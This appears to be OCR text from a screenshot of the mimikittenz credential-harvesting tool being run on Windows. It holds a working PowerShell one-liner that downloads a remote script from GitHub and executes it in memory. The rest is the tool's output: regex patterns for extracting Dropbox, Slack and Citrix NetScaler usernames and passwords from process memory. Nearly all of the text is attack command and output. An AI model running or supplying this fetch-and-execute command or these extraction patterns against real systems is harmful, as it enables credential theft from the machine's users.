 C:\Users\Administrator>powershell "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/putt
erpanda/mimikittenz/master/Invoke-mimikittenz.ps1');Invoke-mimikittenz"
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName PatternMatch
----------- ------------
Dropbox login_email=.{1,48}&login_password=.{1,16}&submit=Log\+In&
Slack &crumb=.{1,70}&email=.{1,50}&password=.{1,48}")
CitrixNetScaler login=.{1,32}&passwd=.{1,22}&PPSX=")
CitrixNetScaler login=.{1,42}&passwd=.{1,22}&type=.{1,2}&PPFT=")
CitrixNetScaler login=.{1,22}&passwd=.{1,42}")
白帽hub
MottoIN